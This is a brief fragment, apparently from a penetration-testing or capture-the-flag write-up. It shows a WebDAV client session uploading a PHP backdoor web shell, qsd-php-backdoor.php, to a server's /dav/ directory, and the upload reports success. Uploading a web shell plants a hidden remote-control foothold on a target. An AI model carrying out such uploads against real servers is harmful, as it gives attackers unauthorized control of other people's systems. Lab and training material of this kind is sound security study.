 dav:/dav/> put /usr/share/webshells/php/qsd-php-backdoor.php
Uploading /usr/share/webshells/php/qsd-php-backdoor.php to `/dav/qsd-php-backdoor.php':
Progress: [=============================>] 100.0% of 13585 bytes succeeded.
dav:/dav/>